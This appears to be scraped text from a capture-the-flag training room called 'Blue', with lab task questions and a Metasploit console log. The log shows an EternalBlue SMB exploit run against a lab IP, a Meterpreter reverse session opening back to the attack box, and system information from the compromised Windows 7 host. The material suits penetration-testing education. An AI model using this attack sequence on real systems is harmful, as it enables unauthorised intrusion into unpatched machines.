 Subscribe for just $14/month
Subscribe
Access to all premium
learning content
Get your own browser-based
Kali Machine
Enroll in all learning paths
Private OpenVPN servers
Start machines faster
Target Machine Information
Title Target IP Address Expires
Blue 10.10.241.131 1h 13min 46s
? Add 1 hour Terminate
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
Answer the questions below
Start Metasploit
No answer needed Correct Answer Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
Applications Places System Wed 14 May, 23:05 AttackBox IP:10.10.4.139
root@ip-10-10-4-139: ~
File Edit View Search Terminal Help
[*] 10.10.241.131:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.241.131:445 - Sending all but last fragment of exploit packet
[*] 10.10.241.131:445 - Starting non-paged pool grooming
[+] 10.10.241.131:445 - Sending SMBv2 buffers
[+] 10.10.241.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.241.131:445 - Sending final SMBv2 buffers.
[*] 10.10.241.131:445 - Sending last fragment of exploit packet!
[*] 10.10.241.131:445 - Receiving response from exploit packet
[+] 10.10.241.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.241.131:445 - Sending egg to corrupted connection.
[*] 10.10.241.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.241.131
[*] Meterpreter session 1 opened (10.10.4.139:4444 -> 10.10.241.131:49226) at 2025-05-14 23:0
5:15 +0100
[+] 10.10.241.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.241.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.241.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : JON-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
Bloodhound